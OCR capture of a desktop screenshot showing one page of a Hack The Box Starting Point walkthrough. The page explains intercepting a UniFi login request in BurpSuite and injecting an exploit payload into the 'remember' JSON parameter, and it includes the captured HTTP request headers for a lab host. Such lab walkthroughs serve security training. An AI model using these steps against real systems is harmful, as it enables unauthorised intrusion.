 Week Schedule - KanbanFlow
What I Learned - 2023 - Google
Apartment + Living Expenses -
Hack The Box :: Starting Point
345a39cd-6f4d-48ee-81a2-67ff2385
Cloud-hosted Cybersecurity Ho
blob:https://app.hackthebox.com/345a39cd-6f4d-48ee-81a2-67ff2385deef
4 of 15
Automatic Zoom
Proxies
First, we attempt to login to the page with the credentials test:test as we aren’t trying to validate or gain
access. The login request will be captured by BurpSuite and we will be able to modify it.
Before we modify the request, let's send this HTTPS packet to the Repeater module of BurpSuite by
pressing CTRL+R.
Exploitation
The Exploitation section of the previously mentioned article mentions that we have to input our payload into
the remember parameter. Because the POST data is being sent as a JSON object and because the payload
contains brackets {}, in order to prevent it from being parsed as another JSON object we enclose it inside
brackets " so that it is parsed as a string instead.
Request
Pretty Raw \n Actions
1 POST /api/login HTTP/1.1
2 Host: 10.129.96.149:8443
3 Cookie: unifises=ROLvFpnNvYYOrqMBZJGnG8uGSDDYVpXm; csrf_token=29RxNe64PeOUvjFL2kgkQscdbZzCMsrD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://10.129.96.149:8443/manage/account/login?redirect=%2Fmanage
9 Content-Type: application/json; charset=utf-8
Type here to search
76°F Partly sunny
7:05 PM
9/21/2023
4